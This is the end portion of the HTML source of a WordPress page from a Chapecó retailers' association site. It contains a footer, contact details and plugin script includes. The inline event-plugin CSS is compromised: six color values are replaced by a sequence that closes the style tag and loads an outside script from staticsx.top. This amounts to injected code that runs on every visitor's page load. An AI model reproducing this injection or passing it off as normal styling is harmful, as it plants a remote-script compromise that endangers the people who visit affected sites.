				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f207f1e" data-id="6f207f1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60552145 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60552145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12752310" data-id="12752310" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2863b7f1 elementor-view-default elementor-widget elementor-widget-icon" data-id="2863b7f1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2bb1f085" data-id="2bb1f085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e8e077 elementor-widget elementor-widget-heading" data-id="5e8e077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FALE CONOSCO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1a791bb9 elementor-widget elementor-widget-text-editor" data-id="1a791bb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>contato@cdlchapeco.com.br</p><p>(49) 3319-4300</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-519a26e3" data-id="519a26e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c4f1cdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4f1cdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25330a7e" data-id="25330a7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7312136a elementor-view-default elementor-widget elementor-widget-icon" data-id="7312136a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-share-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-417d63dd" data-id="417d63dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcde9ad elementor-widget elementor-widget-heading" data-id="3dcde9ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SIGA-NOS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2792d795 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2792d795" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-b432fc8" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e051f33" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13f1636f" data-id="13f1636f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66aabdc elementor-widget elementor-widget-facebook-page" data-id="66aabdc" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/cdlchapeco/" data-tabs="messages" data-height="200px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-hide-cta="true" style="min-height: 1px;height:200px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9bed06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9bed06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23d5e50" data-id="23d5e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c0e910 elementor-widget elementor-widget-image" data-id="35c0e910" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="612" height="58" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logos.png" class="attachment-large size-large wp-image-3589" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c149a1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c149a1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-197a3f12" data-id="197a3f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04edf5 elementor-widget elementor-widget-heading" data-id="d04edf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://cdlchapeco.com.br/politica-de-privacidade">Políticia de Privacidade</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23c3a826" data-id="23c3a826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ffe259 elementor-widget elementor-widget-text-editor" data-id="18ffe259" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 &#8211; CDL Chapecó | Todos os direitos reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57a6e401" data-id="57a6e401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4d33a7 elementor-widget elementor-widget-heading" data-id="d4d33a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://agenciablu.com.br">Agência <b>BLU</b></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-3741-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3741.css?ver=1768334601' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/plugins.min.js?ver=2.14.0" id="auxin-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/scripts.min.js?ver=2.14.0" id="auxin-scripts-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","site_url":"https://cdlchapeco.com.br","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"0","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://cdlchapeco.com.br/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2239"};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bdb2ef301f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2239,"title":"Black%20Friday%20e%20campanha%20de%20Natal%20aquecem%20promo%C3%A7%C3%B5es%20em%20Chapec%C3%B3%20%E2%80%93%20CDL%20Chapec%C3%B3","excerpt":"","featuredImage":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads\/2020\/11\/04.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.js?ver=8.8" id="auxin-custom-js-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","nonce":"b0ab284ae3","urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cdlchapeco.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.53" id="etn-elementor-inputs-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53" id="etn-app-index-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdlchapeco.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 